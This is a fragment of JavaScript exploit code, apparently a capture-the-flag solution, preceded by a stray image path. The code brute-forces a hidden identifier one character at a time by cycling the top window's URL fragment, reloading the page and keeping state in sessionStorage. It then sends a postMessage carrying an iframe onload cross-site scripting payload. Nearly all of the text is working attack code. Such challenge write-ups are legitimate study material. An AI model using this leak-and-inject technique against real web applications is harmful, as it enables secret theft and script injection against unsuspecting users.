 }
// first less value, means the previous was matched character
if(value === true){
// If cur_char is 0, it means that the strings are equal.
if(cur_char === 0) return solve(cur_identifier);
cur_identifier += alph[cur_char-1];
console.log(cur_identifier)
// store new identifier in sessionStorage and reset cur_char
cur_char = 0;
sessionStorage.setItem('identifier', cur_identifier)
}else{
// try next character
cur_char += 1;
}
// update sessionStorage, change challenge's URL fragment to check next
// characters, and reload the window to trigger onload event again and again
sessionStorage.setItem('current', cur_char);
top.location = top_url + '#' + cur_identifier + alph[cur_char]
location.reload();
}
// with leaked identifier execute full blown XSS
function solve(identifier) {
top.postMessage({
type: 'waf',
identifier,
str: `<iframe onload="alert(/this_is_flag/)">`,
safe: true
}, '*')
}
</script>